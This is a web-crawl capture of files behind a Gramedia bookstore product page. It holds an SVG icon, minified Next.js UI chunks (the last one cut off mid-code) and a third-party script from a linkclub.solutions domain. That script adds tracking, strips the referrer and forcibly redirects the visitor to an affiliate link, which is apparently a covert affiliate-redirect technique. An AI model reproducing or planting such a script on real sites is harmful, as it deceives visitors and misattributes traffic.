

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg
body_size: -168
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="twitterx_filled">
<path id="Shape" d="M9.83667 7.54283L16.0933 16.4584H14.43L8.18444 7.54283H9.83667ZM22 5.33394V18.6673C22 20.5084 20.5078 22.0006 18.6667 22.0006H5.33333C3.49222 22.0006 2 20.5084 2 18.6673V5.33394C2 3.49283 3.49222 2.00061 5.33333 2.00061H18.6667C20.5078 2.00061 22 3.49283 22 5.33394ZM18.1533 17.5562L13.5022 10.9006L17.3044 6.44506H15.8478L12.8433 9.95617L10.3911 6.44506H6.11333L10.4922 12.7039L6.34 17.5562H7.82111L11.1556 13.6495L13.8867 17.5562H18.1533Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/smama-kelas-11-buku-siswa-ekonomi-2-sma-kur-2013&d=1768425144630
body_size: 633
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_182401 = document.createElement('meta');
meta_182401.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_182401.setAttribute('content', 'off'); 

const meta_62858 = document.createElement('meta');
meta_62858.setAttribute('http-equiv', 'cache-control'); meta_62858.setAttribute('content', 'no-store'); 

const meta_232875 = document.createElement('meta');
meta_232875.setAttribute('http-equiv', 'pragma'); meta_232875.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_182401);
document.querySelector('head').append(meta_62858);
document.querySelector('head').append(meta_232875);

const meta_45951_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_45951_interval);
		const meta_109909 = document.createElement('meta');
meta_109909.setAttribute('name', 'referrer'); meta_109909.setAttribute('content', 'no-referrer'); 

document.querySelector('head').append(meta_109909);

const meta_58205_interval = setInterval(() => {
	if (!!document.querySelector("meta[name='referrer'][content='no-referrer']")) {
		clearInterval(meta_58205_interval);
		location.replace('https://aff.gramedia.com/s/sBmrGlkBTa')
	}
}, 100);
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js
body_size: 3447
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9e1ec0e0-9e08-4906-b9f5-7898a676d1ed",e._sentryDebugIdIdentifier="sentry-dbid-9e1ec0e0-9e08-4906-b9f5-7898a676d1ed")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:c,noLink:d=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return d?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),c=a(62476),d=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:c.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:d.kq},{title:"X",src:s.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),c=a(6520),d=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,d.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:c.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:c.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return c},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,c=!0,d=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.3c4f664fed8437e0.js
body_size: 2812
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4121ee49-827c-459d-b834-fc108882f626",e._sentryDebugIdIdentifier="sentry-dbid-4121ee49-827c-459d-b834-fc108882f626")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js
body_size: 7188
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9fd6f79f-cc2e-4117-88af-682a71c030e9",e._sentryDebugIdIdentifier="sentry-dbid-9fd6f79f-cc2e-4117-88af-682a71c030e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7077],{84818:function(e,t,n){let r;n.d(t,{d:function(){return H}});var o=n(52676),i=n(36984),a=n(75271);let l={DURATION:.5,EASE:[.32,.72,0,1]},u=a.createContext({drawerRef:{current:null},overlayRef:{current:null},scaleBackground:()=>{},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,handleOnly:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},visible:!1,closeDrawer:()=>{},setVisible:()=>{},direction:"bottom"}),c=()=>{let e=a.useContext(u);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e},s=new WeakMap;function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--")){e.style.setProperty(n,o);return}r[n]=e.style[n],e.style[n]=o}),n||s.set(e,r)}function f(e,t){if(!e||!(e instanceof HTMLElement))return;let n=s.get(e);n&&(t?e.style[t]=n[t]:Object.entries(n).forEach(t=>{let[n,r]=t;e.style[n]=r}))}let m=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function g(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=(r||"").match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[m(t)?13:12]):(o=(r||"").match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[m(t)?5:4]):null}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return a.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let h=null,w=a.useLayoutEffect;function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}function b(){return y(/^iPhone/)||y(/^iPad/)||y(/^Mac/)&&navigator.maxTouchPoints>1}function y(e){return null!=window.navigator?e.test(window.navigator.platform):void 0}let E="undefined"!=typeof document&&window.visualViewport;function x(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function R(e){for(x(e)&&(e=e.parentElement);e&&!x(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let D=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),T=0;function A(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function C(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function O(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=R(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom&&(t.scrollTop+=r-n)}e=t.parentElement}}function M(e){return e instanceof HTMLInputElement&&!D.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function N(e){let t=a.useRef(e);return a.useEffect(()=>{t.current=e}),a.useMemo(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}let S="vaul-dragging";function P(e){var 